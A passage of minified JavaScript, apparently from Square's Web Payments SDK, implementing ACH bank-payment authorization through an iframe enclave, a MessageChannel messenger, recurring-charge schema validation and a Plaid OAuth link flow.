t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Bs(o,r,i,a,s,"next",e)}function s(e){Bs(o,r,i,a,s,"throw",e)}a(void 0)}))},Gs.apply(this,arguments)}var Vs={load:function(e,t,n){return Gs.apply(this,arguments)}};const zs=["SUNDAY","MONDAY","TUESDAY","WEDNESDAY","THURSDAY","FRIDAY","SATURDAY"],$s=["JANUARY","FEBRUARY","MARCH","APRIL","MAY","JUNE","JULY","AUGUST","SEPTEMBER","OCTOBER","NOVEMBER","DECEMBER"];class Ys extends Error{constructor(e){super(e),this.name="InvalidAuthorizationParameter",Object.setPrototypeOf(this,Ys.prototype)}}Error,Error;class Ws extends Error{constructor(e,t){super(`The listener provided for event type ${e} threw an error: ${t}`),this.name="InvalidEventListenerError",Object.setPrototypeOf(this,Ws.prototype)}}class Ks{constructor(){this.listeners=new Map,this.eventBuffer=new Map}addEventListener(e,t,n={}){if(!0===n.once){const n=t;t=r=>{this.removeEventListener(e,t),n(r)}}if(n.signal){if(n.signal.aborted)return;n.signal.addEventListener("abort",(()=>{this.removeEventListener(e,t)}))}const r=this.listeners.get(e);void 0===r?this.listeners.set(e,[t]):r.push(t);const i=this.eventBuffer.get(e);i&&(i.forEach((e=>{this.dispatchEvent(e)})),this.eventBuffer.set(e,[]))}removeEventListener(e,t){const n=this.listeners.get(e);if(void 0!==n)for(let e=0;e<n.length;e++)n[e]===t&&(n.splice(e,1),e--)}hasEventListener(e){const t=this.listeners.get(e);return void 0!==t&&t.length>0}dispatchEvent(e){if(this.hasEventListener(e.type)){const t=[...this.listeners.get(e.type)];for(const n of t)try{n(e)}catch(t){throw new Ws(e.type,t.message)}}else{const t=this.eventBuffer.get(e.type);void 0===t?this.eventBuffer.set(e.type,[e]):t.push(e)}}}class Js{constructor(){this.eventTarget=new Ks}addEventListener(e,t){this.eventTarget.addEventListener(e,(e=>{t(e.detail)}))}dispatchEvent(e){this.eventTarget.dispatchEvent(new CustomEvent(e.type,{detail:e}))}}const Xs={get DEV_ENV(){return"development"},get IFRAME_NAME(){return"ach_authz"},get IFRAME_TITLE(){return"Square ACH Authorization"},get PRODUCTION_ENV(){return"production"},get SANDBOX_ENV(){return"sandbox"},get TEST_ENV(){return"test"},getDebitAuthHostname(e){switch(e){case this.PRODUCTION_ENV:return"https://connect.squareup.com";case this.SANDBOX_ENV:return"https://connect.squareupsandbox.com";default:return"https://connect.squareupstaging.com"}},getIframeSrc(e,t){return`${this.getSDKBaseUrlForEnv(e)}${"development"===e?"":`/${t}`}/ach-authz-sdk/enclave.html`},getSDKBaseUrlForEnv(e){switch(e){case"production":return"https://web.squarecdn.com";case"sandbox":return"https://sandbox.web.squarecdn.com";case"development":return"https://localhost:1779";default:return"https://staging.web.squarecdn.com"}}};class Zs extends Error{constructor(e){super("Received error event from iframe"),this.event=e,this.name="IframeErrorEventError",Object.setPrototypeOf(this,Zs.prototype)}}const Qs=function(e,t){const n=document.createElement("iframe");return new Promise(((r,i)=>{n.onerror=e=>{i(new Zs(e))},n.onload=()=>{r(n)},n.setAttribute("id","ach-auth-enclave"),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("src",Xs.getIframeSrc(e,t)),n.setAttribute("title",Xs.IFRAME_TITLE),n.style.position="fixed",n.style.inset="0px",n.style.zIndex="2147483647",n.style.borderWidth="0px",n.style.display="block",n.style.overflow="hidden auto",document.body.append(n)}))},ec=function(e){e.parentElement?.removeChild(e)};class tc extends Error{constructor(e,t){super(e),this.severity=t??"error"}}class nc extends tc{constructor(e){super(e),this.name="IframeMessengerImplementationError",Object.setPrototypeOf(this,nc.prototype)}}class rc extends tc{constructor(e){super(e),this.name="IframeMessengerInternalMessageError",Object.setPrototypeOf(this,rc.prototype)}}class ic extends tc{constructor(e,t,n,r){void 0!==n?(super(`Messenger has not received an acknowledgement of message ${e} with id ${t} from iframe id=${n} which ${null===document.getElementById(n)?"does not exist":"exists"}`,r),this.iframeID=n):super(`Messenger has not received an acknowledgement of message ${e} with id ${t}, no iframeID was set`,r),this.type=e,this.id=t,this.name="IframeMessengerTimeoutError",Object.setPrototypeOf(this,ic.prototype)}}const oc="channel:connected",ac="channel:connecting",sc="channel:close",cc="channel:error";class uc{constructor(e){this.receiveMessage=e=>{switch(e.data){case this.messageWithName(ac):this.handleConnecting(e);break;case this.messageWithName(oc):this.handleConnected();break;case this.messageWithName(sc):this.close();break;case this.messageWithName(cc):break;default:this.handleMessage(e)}},this.connected=!1,this.listeners=[],this.messageBuffer=[],this.name=void 0!==e?`:${e}`:""}set onmessage(e){this.listeners.push(e)}close(){this.port&&(this.postMessage(this.messageWithName(sc)),this.port.close(),this.port=void 0,this.connected||window.removeEventListener("message",this.receiveMessage)),this.connected=!1}connect(e){if(this.connected)throw new nc("message channel is already connected");if(e){if(void 0===e.origin)throw new nc("message channel remote.origin must be defined");if(null===e.window)throw new nc("message channel remote.window cannot be null");const t=new MessageChannel;this.setupPort(t.port1),e.window.postMessage(this.messageWithName(ac),e.origin,[t.port2])}else window.addEventListener("message",this.receiveMessage)}setErrorHandler(e){this.errorHandler=e}postMessage(e){this.port&&this.connected?this.port.postMessage(e):this.messageBuffer.push(e)}handleConnecting(e){if(this.connected)throw new nc("message channel should not be connecting because already connected");window.removeEventListener("message",this.receiveMessage),e.ports[0]&&(this.setupPort(e.ports[0]),this.postMessage(this.messageWithName(oc)),this.connectionEstablished())}handleConnected(){if(this.connected)throw new nc("message channel already connected");this.connectionEstablished()}connectionEstablished(){for(this.connected=!0;this.messageBuffer.length>0;)this.postMessage(this.messageBuffer.shift())}handleMessage(e){this.listeners.forEach((t=>{t(e)}))}setupPort(e){this.port=e,this.port.onmessage=this.receiveMessage,this.port.onmessageerror=e=>{this.postMessage(this.messageWithName(cc)),this.errorHandler&&this.errorHandler(new nc("message channel failed to deserialize message"),e)}}messageWithName(e){return e+this.name}}function lc(){return`${Date.now()}${Math.floor(8e3*Math.random())}`}const dc=["ack","ok","error"];function hc(e={}){let t,n;const{errorSerializer:r,payloadSerializer:i}=e,o=new uc(e.name),a=new Map;function s(e,t){const{messageType:n,listener:r}=e,i=a.get(n);if(i){const e=i.get(t);e?e.push(r):i.set(t,[r])}else a.set(n,new Map([[t,[r]]]))}function c(e){const c=function(e){if(!e.mustAcknowledge)return Promise.resolve(void 0);let o;const c=()=>{dc.forEach((t=>{const n=a.get(`${e.type}:${t}`);void 0!==n&&n.delete(o)}))},u=window.setTimeout((()=>{!function(e){const r=new ic(e.type,e.id,n,"warning");t&&t(r,new MessageEvent(e.type,{data:e}))}(e)}),1e4);return new Promise(((t,n)=>{o=lc(),s({listener(){clearTimeout(u),e.mustRespond||(c(),t(void 0))},messageType:`${e.type}:ack`},o),s({listener(e){c();const{payload:n}=e.data;if(void 0===i)t(n);else{const e=i.deserialize(n);t(e)}},messageType:`${e.type}:ok`},o),s({listener(e){c();const{payload:t}=e.data;if(void 0===r)n(t);else{const e=r.deserialize(t);n(e)}},messageType:`${e.type}:error`},o)}))}(e);return e.type&&"undefined"!==e.type||void 0===t||t(new rc("attempting to send a messenger message with an undefined type")),o.postMessage(e),c}function u(e,t,n){return c({id:t.id,mustAcknowledge:!0,mustRespond:!1,payload:n,type:e})}return o.onmessage=function(e){if(void 0===e.data.type||"undefined"===e.data.type)return void(void 0!==t&&t(new rc("Received a messenger message with an undefined type"),e));const n=a.get(e.data.type);if(n)!0===e.data.mustAcknowledge&&function(e){const t=`${e.type}:ack`;c({id:e.id,mustAcknowledge:!1,mustRespond:!1,payload:void 0,type:t})}(e.data),n.forEach((t=>{t.forEach((t=>{t(e)}))}));else{const n=e.data.type;t&&t(new nc(`Listener does not exist for ${n}. Add one to your messenger instance:\n            messenger.onMessage({\n                    listener: (msg) => {},\n                    messageType: '${n}',\n                });\n          `),e)}},Object.freeze({close:function(){o.close()},connect:function(e,t){void 0!==n&&(n=t),o.connect(e)},onMessage:function(e,t=lc()){return s(e,t),t},reject:function(e,t){const n=`${e.type}:error`;let i=t;return void 0!==r&&(i=r.serialize(t)),u(n,e,i)},request:function(e,t){let n=t;return void 0!==t&&void 0!==i&&(n=i.serialize(t)),c({id:lc(),mustAcknowledge:!0,mustRespond:!0,payload:n,type:e})},respond:function(e,t){const n=`${e.type}:ok`;let r=t;return void 0!==i&&(r=i.serialize(t)),u(n,e,r)},sendMessage:function(e,t){let n=t;return void 0!==t&&void 0!==i&&(n=i.serialize(t)),c({id:lc(),mustAcknowledge:!0,mustRespond:!1,payload:n,type:e})},sendOneWayMessage:function(e,t){let n=t;return void 0!==t&&void 0!==i&&(n=i.serialize(t)),c({id:lc(),mustAcknowledge:!1,mustRespond:!1,payload:n,type:e})},setErrorHandler:function(e){t=e,o.setErrorHandler(e)}})}const pc=function(){return hc({name:Xs.IFRAME_NAME})},fc=async function(e,t,n){const r=Xs.getSDKBaseUrlForEnv(n);e.connect({origin:r,window:t.contentWindow},t.id),await e.sendMessage("INITIALIZE",{env:n})},mc=/^(\d{4})-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01])$/;function gc(e){const t=function(e){const t=mc.exec(e);if(!t)throw new Ys("Date did not match the YYYY-MM-DD format");const[n,r,i,o]=t.map(Number);return new Date(r,i-1,o)}(e);return{day:t.getDate(),month:t.getMonth()+1,weekday:zs[t.getDay()],year:t.getFullYear()}}const vc={build(e,t){const n=pc(),r=new Js;return Promise.resolve(Object.freeze({addEventListener:function(e,t){r.addEventListener(e,t)},captureAuthorization:async function(i){let o;try{const a=function(e){const t={applicationId:e.applicationId,avt:e.avt,featureFlagValues:e.featureFlagValues,idempotencyKey:e.idempotencyKey,locationId:e.locationId};if("CHARGE"===e.intent)return"bankNonce"in e?{...t,bankNonce:e.bankNonce,kind:"ONE_TIME_BANK_NONCE",total:e.total}:{...t,bankAccountId:e.bankAccountId,kind:"ONE_TIME_BANK_ACCOUNT_ID",total:e.total};const n=gc(e.startDate);let r;r="frequency"in e?e.frequency:"WEEKLY"===e.cadence?{weekly:{daysOfWeek:[n.weekday],occurrence:1}}:{monthly:{days:{daysOfMonth:[n.day]}}};const i={...t,bankAccountId:e.bankAccountId,frequency:r,startDate:n};return"variableAmount"in e?{...i,kind:"VARIABLE_RECURRING"}:{...i,...void 0!==e.offCadencePayments&&{offCadencePayments:e.offCadencePayments.map((e=>({paymentOn:gc(e.date),total:e.total})))},kind:"RECURRING",total:e.total}}(i);o=await Qs(e,t),await fc(n,o,e);const s=await n.request("CAPTURE_AUTHORIZATION",a);"success"===s.kind?r.dispatchEvent({token:s.token,type:"signed"}):r.dispatchEvent({type:"canceled"})}catch(e){r.dispatchEvent({error:e,type:"error"})}o&&ec(o)}}))}};function yc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ec(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yc(Object(n),!0).forEach((function(t){_c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _c(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bc(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Sc(e){var{ach_architecture_changes:t,show_square_monochrome:n}=e;return{ach_architecture_changes:t,show_square_monochrome:n}}var Cc={build(e){var{env:t,transactionId:n,session:r,context:i,onSigned:o,onCanceled:a,onError:s}=e;function c(){var e;return e=function*(e){var c=yield vc.build(t,qr.VERSION);i.metricsHandler.logEvent("ACH_AUTH:START"),c.addEventListener("signed",(function(t){o(t.token,e.intent,..."bankAccountDetails"in e?[e.bankAccountDetails]:[]),i.metricsHandler.logEvent("ACH_AUTH:OK")})),c.addEventListener("canceled",(function(){i.metricsHandler.logEvent("ACH_AUTH:CANCEL"),a()})),c.addEventListener("error",(function(e){var{error:t}=e;t instanceof Ys?s(new ui(t.message)):t.message.includes("The provided bank account ID was not found")?s(new Ni([{message:t.message,type:"INVALID_BANK_ACCOUNT"}])):(s(new Ri("authorizing the payment")),i.errorLogger.captureException(t)),i.metricsHandler.logEvent("ACH_AUTH:ERROR")})),yield c.captureAuthorization(Ec(Ec({},e),{},{applicationId:r.applicationId,avt:r.avt,featureFlagValues:Sc(i.getFeatureFlagValues()),idempotencyKey:n,locationId:r.locationId}))},c=function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){bc(o,r,i,a,s,"next",e)}function s(e){bc(o,r,i,a,s,"throw",e)}a(void 0)}))},c.apply(this,arguments)}return Object.freeze({run:function(e){return c.apply(this,arguments)}})}};function Ic(e,t){var n=e.map((e=>{switch(e.code){case"missing_property":return'Missing property: "'.concat(e.propertyPath,'" for ').concat(t,'. Expected "').concat(e.expected,'"');case"invalid_type":return'Invalid type: "'.concat(e.propertyPath,'" for ').concat(t,'. Expected "').concat(e.expected,'"');default:return'Invalid value: "'.concat(e.propertyPath,'" for ').concat(t,'. Expected "').concat(e.expected,'"')}}));return new ui(n.join("; "))}function Oc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oc(Object(n),!0).forEach((function(t){Pc(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Pc(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Tc=As({intent:Ps(Ds({legalValues:["CHARGE","STORE","RECURRING_CHARGE"]}))}),Ac=ws([{eligible:function(e){return zo(e)&&"bankAccountId"in e},schemaOperation:As({bankAccountId:Ds({nonBlank:!0})})},{eligible:function(e){return zo(e)&&"accountHolderName"in e&&void 0===e.bankAccountId},schemaOperation:As({accountHolderName:Ds({nonBlank:!0})})}],{code:"missing_property",expected:"string",propertyPath:"accountHolderName"}),Dc=As({accountHolderName:Ds({nonBlank:!0})}),Nc=As({amount:Ds({matchRegexp:/^-?[0-9]+(\.[0-9]+)?$/}),currency:Ds({legalValues:["USD"]}),date:Is({futureDate:!0})}),Rc={bankAccountId:Ds({minLength:1}),offCadencePayments:Ps(_s(Nc,{minLength:1})),startDate:Is({futureDate:!0})},kc=As(wc(wc({},Rc),{},{cadence:Ds({legalValues:["WEEKLY","MONTHLY"]})})),xc=As(wc(wc({},Rc),{},{frequency:As({weekly:As({daysOfWeek:_s(Ds({legalValues:zs})),occurrence:Ps(Os())})})})),Lc=As({daysOfMonth:_s(Os()),endOfMonth:Ps(bs())}),Mc=As(wc(wc({},Rc),{},{frequency:As({monthly:As({days:Lc,occurrence:Ps(Os())})})})),jc=As(wc(wc({},Rc),{},{frequency:As({yearly:As({days:Lc,months:_s(Ds({legalValues:$s})),occurrence:Ps(Os())})})})),Uc=ws([{eligible:e=>zo(e)&&"daysOfMonth"in e,schemaOperation:As({daysOfMonth:_s(Os())})},{eligible:e=>zo(e)&&"endOfMonth"in e,schemaOperation:As({endOfMonth:bs()})}],{code:"missing_property",expected:"key value",propertyPath:"daysOfMonth or endOfMonth"}),Hc=As(wc(wc({},Rc),{},{frequency:As({monthly:As({days:Uc,occurrence:Ps(Os())})})})),qc=As(wc(wc({},Rc),{},{frequency:As({yearly:As({days:Uc,months:_s(Ds({legalValues:$s})),occurrence:Ps(Os())})})})),Fc=As(wc(wc({},Rc),{},{frequency:As({days:Os()})}));function Bc(e,t){return zo(e)&&"frequency"in e&&Vo(e.frequency)&&1===Object.keys(e.frequency).length&&t in e.frequency}var Gc=ws([{eligible:e=>zo(e)&&"cadence"in e,schemaOperation:kc},{eligible:e=>Bc(e,"days"),schemaOperation:Fc},{eligible:e=>Bc(e,"weekly"),schemaOperation:xc},{eligible:e=>Bc(e,"monthly"),schemaOperation:Mc},{eligible:e=>Bc(e,"yearly"),schemaOperation:jc}],{code:"invalid_value",expected:"exactly one of the keys: days, weekly, monthly, yearly",propertyPath:"frequency"}),Vc=ws([{eligible:e=>zo(e)&&"cadence"in e,schemaOperation:kc},{eligible:e=>Bc(e,"days"),schemaOperation:Fc},{eligible:e=>Bc(e,"weekly"),schemaOperation:xc},{eligible:e=>Bc(e,"monthly"),schemaOperation:Hc},{eligible:e=>Bc(e,"yearly"),schemaOperation:qc}],{code:"invalid_value",expected:"exactly one of the keys: days, weekly, monthly, yearly",propertyPath:"frequency"}),zc=ws([{eligible:e=>zo(e)&&!("total"in e),schemaOperation:As({amount:Ds({nonBlank:!0}),currency:Ds({nonBlank:!0})})},{eligible:e=>zo(e)&&"total"in e,schemaOperation:As({total:As({amount:Os(),currencyCode:Ds({nonBlank:!0})})})}],{code:"missing_property",expected:"string",propertyPath:"amount, currency"});function $c(e){if(!e.isValid)throw Ic(e.issues,"ACH tokenize")}function Yc(e){$c(Rs(zc).validate(e))}function Wc(e){return"total"in e?e.total:{amount:lo.paymentRequestAmountToMoneyAmount(e.amount,e.currency),currencyCode:e.currency}}var Kc=function(){var e=document.createElement("div");return e.style.position="fixed",e.style.top="0",e.style.left="0",e.style.width="100vw",e.style.height="100%",e.style.zIndex="3",e.style.backgroundColor="rgba(0, 0, 0, 0.8)",e.style.opacity="0",document.body.appendChild(e),e.style.transition="opacity ".concat("cubic-bezier(0.26, 0.1, 0.48, 1)"," ").concat("0.24s"),setTimeout((function(){e.style.opacity="1"})),new Promise((function(t){setTimeout((function(){t(e)}),240)}))},Jc=function(e){e&&(e.style.transition="opacity ".concat("cubic-bezier(0.52, 0, 0.74, 0)"," ").concat("0.16s"),setTimeout((function(){e.style.opacity="0"})),setTimeout((function(){e.remove()}),160))};class Xc{constructor(e){this.id=ps(),this.context=e}request(e,t){return this.context.messenger.request(e,{body:t,featureFlagValues:this.context.getFeatureFlagValues(),paymentMethodInstanceId:this.id,paymentMethodTrackingId:this.context.getPaymentMethodTrackingId(),session:this.context.getSession()})}initializeMessageBus(e){var t=this,n=function(e){t.context.messenger.onMessage({listener(t){e(t)},messageType:"".concat(r,":").concat(t.id)})};for(var[r,i]of Object.entries(e))n(i)}}function Zc(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}var Qc=new Set(["ITEM_ERROR","INSTITUTION_ERROR"]),eu=new Set(["en","es"]),tu=["US"];function nu(){var e;return null!==(e=c.windowNavigatorLanguages.map((e=>e.split("-")[0])).find((e=>eu.has(e))))&&void 0!==e?e:"en"}function ru(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function iu(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){ru(o,r,i,a,s,"next",e)}function s(e){ru(o,r,i,a,s,"throw",e)}a(void 0)}))}}var ou={build(e,t,n){var r=new Xc(e),i=function(e,t,n,r){var i;function o(){var a;return a=function*(){var o=yield function(e,t){var n=e.getSession();if(void 0===n.locationId||""===n.locationId)throw new Ri("locationId not defined when creating OAuth Plaid Link Session");var r={createOAuthPlaidLinkSessionRequest:{clientId:n.applicationId,languageCode:nu(),locationId:n.locationId,redirectUri:""}};return t.request("CREATE_OAUTH_PLAID_LINK_SESSION",r)}(t,n);return function(n){return new Promise(((o,a)=>{var{errorLogger:s,metricsHandler:c}=t,u="sandbox";"production"===qr.env&&(u="production"),i=e.create({clientName:"Square, Inc.",countryCodes:tu,env:u,language:nu(),onEvent:(e,t)=>{e!==Dr.ERROR||Qc.has(t.error_type)||s.captureException(new bo("PlaidErrorEvent: ".concat(JSON.stringify(t)),Gr.ACH)),r.onEvent(e,t)},onExit:(e,t)=>{e&&(c.logEvent("EXTERNAL_SESSION:ERROR"),Qc.has(e.error_type)||s.captureException(new bo("PlaidErrorOnExit: ".concat(JSON.stringify(e),", Metadata: ").concat(JSON.stringify(t)),Gr.ACH))),o({kind:"canceled"})},onSuccess:(e,t)=>{if(0===t.accounts.length){c.logEvent("EXTERNAL_SESSION:ERROR");var r=new Error("No account selected but expected account, metadata: ".concat(JSON.stringify(t)));return s.captureException(r),void a(r)}c.logEvent("EXTERNAL_SESSION:OK"),o({gringottsSessionToken:n.gringottsSessionToken,kind:"success",publicToken:e,selectedBankAccountId:t.accounts[0].id})},product:["auth"],token:n.plaidLinkToken}),c.logEvent("EXTERNAL_SESSION:START"),i.open()}))}(o)},o=function(){var e=this,t=arguments;return new Promise((function(n,r){var i=a.apply(e,t);function o(e){Zc(i,n,r,o,s,"next",e)}function s(e){Zc(i,n,r,o,s,"throw",e)}o(void 0)}))},o.apply(this,arguments)}return{beginFlow:function(){return o.apply(this,arguments)},destroy:function(){i&&(i.exit({force:!0}),i.destroy(),i=void 0)}}}(t,e,r,{onEvent:n});function o(){return o=iu((function*(e){var t=yield i.beginFlow();if("success"===t.kind){var n=yield function(e,t,n,r){return a.apply(this,arguments)}(e.accountHolderName,t.publicToken,t.selectedBankAccountId,t.gringottsSessionToken);return n}return{status:"cancelled"}})),o.apply(this,arguments)}function a(){return(a=iu((function*(t,n,i,o){var a=e.getSession(),s={accountHolderName:t,gringottsSessionToken:o,plaidPublicToken:n,selectedPlaidBankAccountId:i},c={bankNonceRequest:{clientId:a.applicationId,instanceId:a.instanceId,locationId:a.locationId,paymentMethodTrackingId:e.getPaymentMethodTrackingId(),plaidLinkData:s,sessionId:a.sessionId,websdkVersion:qr.VERSION}};try{var u=yield r.request("REQUEST_ACH_BANK_NONCE",c);return e.setPaymentMethodTrackingId(u.paymentMethodTrackingId),{accountDetails:u.accountDetails,bankNonce:u.bankNonce,status:"successful"}}catch(e){throw e instanceof Ni?e:new Ni([Oo])}}))).apply(this,arguments)}return Object.freeze({destroy:function(){i.destroy()},run:function(e){return o.apply(this,arguments)}})}};function au(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function su(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?au(Object(n),!0).forEach((function(t){cu(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):au(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function cu(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function uu(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function lu(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){uu(o,r,i,a,s,"next",e)}function s(e){uu(o,r,i,a,s,"throw",e)}a(void 0)}))}}var du=As({transactionId:Ds({nonBlank:!0})});class hu extends Ls{constructor(e,t,n){super(e),this.methodType=Gr.ACH,this.tokenizeInProgress=!1,this.wasFirstInteractionCalled=!1,this.transactionId=function(e){if(!Rs(du).validate(e).isValid)return ps();var{transactionId:t}=e;return t}(n),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize"),this.plaidNonceFlow=ou.build(this.context,t,this.dispatchPlaidEvent.bind(this)),this.achAuthFlow=Cc.build({context:this.context,env:qr.env,onCanceled:this.dispatchCancelResult.bind(this),onError:this.dispatchError.bind(this),onSigned:this.dispatchSuccessfulTokenResult.bind(this),session:this.session,transactionId:this.transactionId})}handleLegacyFlow(e){var t=this;return lu((function*(){t.context.metricsHandler.logEvent("ACH_LEGACY:START");var n=yield t.runPlaidFlow(e.accountHolderName);switch(t.context.metricsHandler.logEvent("ACH_LEGACY:OK"),n.status){case"successful":t.resetFirstInteraction();var r=fu(n.bankNonce,n.accountDetails);return t.dispatchTokenizationEvent(r),r;case"cancelled":var i=pu();return t.dispatchTokenizationEvent(i),i;default:throw new Error("Unexpected tokenize flow status")}}))()}tokenize(e){var t=this;return lu((function*(){try{if(t.throwIfDestroyed(),t.tokenizeInProgress)throw new Ni([Ms]);if(function(e,t,n){if(!zo(e))throw new ui("Tokenize options must be an object.");var r=e;if("intent"in r){var i=Rs(Tc).validate(e);if(!i.isValid){var[o]=i.issues;throw new ui("Unsupported ".concat(o.propertyPath,". Must be one of: ").concat(o.expected))}!function(e,t){if("CHARGE"===e.intent)$c(Rs(Ac).validate(e)),Yc(e);else if("STORE"===e.intent)$c(Rs(Dc).validate(e));else{!0!==e.variableAmount&&Yc(e);var n=Rs(Vc).validate(e);Rs(Gc).logValidationFailures(t,Gr.ACH,"tokenize",e),$c(n)}}(r,n)}else{if("SUPPORTED"!==t)throw new ui("Invalid parameter format for ACH tokenize");if(!Rs(Dc).validate(r).isValid)throw new Kr}}(e,t.context.getFeatureFlagValues().can_use_ach_auth,t.metricsHandler),!t.hasEventListener(Dr.ON_TOKENIZATION)){var n="Add event listener for '".concat(Dr.ON_TOKENIZATION,"' before calling tokenize.");console.error("".concat(n," This will result in an error when using the Plaid OAuth flow."))}if(t.tokenizeInProgress=!0,t.handleFirstInteraction(),t.metricsHandler.logConfigurationEvent("TOKENIZE_CONFIGURED",e),!function(e){return"intent"in e}(e))return yield t.handleLegacyFlow(e);switch(t.veil=yield Kc(),e.intent){case"STORE":var r=yield t.runPlaidFlow(e.accountHolderName);"successful"===r.status?t.dispatchSuccessfulTokenResult(r.bankNonce,e.intent,r.accountDetails):t.dispatchTokenizationEvent(pu());break;case"CHARGE":var i=(u=e,wc(wc({},Rs(Ac).sanitize(u)),{},{intent:"CHARGE",total:Wc(u)}));if("bankAccountId"in i)yield t.achAuthFlow.run(i);else{var o=yield t.runPlaidFlow(i.accountHolderName);"successful"===o.status?yield t.achAuthFlow.run({bankAccountDetails:o.accountDetails,bankNonce:o.bankNonce,intent:i.intent,total:i.total}):t.dispatchTokenizationEvent(pu())}break;case"RECURRING_CHARGE":var a={bankAccountId:e.bankAccountId,intent:e.intent,startDate:e.startDate};if("variableAmount"in e){"frequency"in e?yield t.achAuthFlow.run(su(su({},a),{},{frequency:e.frequency,variableAmount:!0})):"cadence"in e&&(yield t.achAuthFlow.run(su(su({},a),{},{cadence:e.cadence,variableAmount:!0})));break}var s=su(su({},a),{},{total:Wc(e)},void 0!==e.offCadencePayments&&{offCadencePayments:e.offCadencePayments.map((e=>({date:e.date,total:Wc(e)})))});"cadence"in e?yield t.achAuthFlow.run(su(su({},s),{},{cadence:e.cadence})):yield t.achAuthFlow.run(su(su({},s),{},{frequency:e.frequency}))}return}catch(e){var c=ss(e);throw t.dispatchError(c),c}finally{t.tokenizeInProgress=!1,Jc(t.veil)}var u}))()}runPlaidFlow(e){var t=this;return lu((function*(){return yield t.plaidNonceFlow.run({accountHolderName:e})}))()}destroy(){return this.status=Ss.DESTROYED,this.metricsHandler.logConfigurationEvent("DESTROYED"),this.plaidNonceFlow.destroy(),Promise.resolve(!0)}addEventListener(e,t){this.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ADDED",e),super.addEventListener(e,t)}removeEventListener(e,t){super.removeEventListener(e,t)}resetFirstInteraction(){this.wasFirstInteractionCalled=!1}handleFirstInteraction(){this.wasFirstInteractionCalled||(this.wasFirstInteractionCalled=!0,this.metricsHandler.logEvent("FIRST_INTERACTION:OK"))}dispatchCancelResult(){this.dispatchTokenizationEvent(pu())}dispatchSuccessfulTokenResult(e,t,n){this.resetFirstInteraction();var r=fu(e,n,t);this.dispatchTokenizationEvent(r)}dispatchError(e){this.dispatchEvent(Dr.ON_TOKENIZATION,{error:e})}dispatchPlaidEvent(e,t){this.dispatchEvent(e,t)}dispatchTokenizationEvent(e){this.dispatchEvent(Dr.ON_TOKENIZATION,{tokenResult:e})}}function pu(){return{status:Vr}}function fu(e,t,n){var r={method:Gr.ACH};return void 0!==n&&(r.ach={intent:n}),t&&(r.bankAccount=t),{details:r,status:Yr,token:e}}var mu=new Set(["DIV","SPAN"]),gu=new Set(["DIV","SPAN"]),vu=new Set(["DIV","SPAN","BUTTON"]);function yu(e,t){var n;if(function(e){return"string"==typeof e}(e)){var r=document.querySelector(e);if(!r)throw new oi(e);n=r}else{if(!(e instanceof HTMLElement))throw new Oi(e,t);if(n=e,!document.contains(n))throw new 